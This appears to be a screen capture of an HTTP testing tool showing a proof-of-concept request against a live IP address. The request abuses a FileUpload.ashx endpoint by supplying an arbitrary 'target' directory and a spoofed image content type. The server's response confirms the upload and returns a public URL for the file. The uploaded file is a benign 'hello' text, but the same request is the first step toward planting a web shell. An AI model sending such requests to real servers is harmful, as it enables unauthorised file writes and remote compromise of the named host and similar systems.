 发送请求 强制 HTTPS 历史 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /Platform/System/FileUpload.ashx HTTP/1.1
2 Host: 121.31.5.237:6060
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML,
like Gecko) Version/12.0.3 Safari/605.1.15
4 Connection: close
5 Content-Length auto : 336
6 Accept-Encoding: gzip
7 Content-Type: multipart/form-data; boundary=----YsOxWxSvj1KyZow1PTsh98fdu6l
8
9 ------YsOxWxSvj1KyZow1PTsh98fdu6l
10 Content-Disposition: form-data; name="file"; filename="123.txt"
11 Content-Type: image/png
12
13 hello
14 ------YsOxWxSvj1KyZow1PTsh98fdu6l
15 Content-Disposition: form-data; name="target"
16
17 /Applications/SkillDevelopAndEHS/
18 ------YsOxWxSvj1KyZow1PTsh98fdu6l--
Responses 105bytes / 64ms 美化 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/json; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 Set-Cookie: ASP.NET_SessionId=ihr2rrci2ymedu1n1hcgrjsz; path=/; HttpOnly;
SameSite=Lax
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Methods: *
10 Access-Control-Allow-Headers: Accept, Origin, Content-type,CrossDomain
11 Date: Tue, 16 Jan 2024 15:41:11 GMT
12 Connection: close
13 Content-Length: 105
14
15 {"code":0,"msg":"上传成功","data":"http://121.31.5.237:6060/Applications/
SkillDevelopAndEHS/123.txt"}
远端地址:121.31.5.237:6060; 响应
时间:64ms; 总耗时:118ms; URL:ht
tp://121.31.5.237:6060/Platf...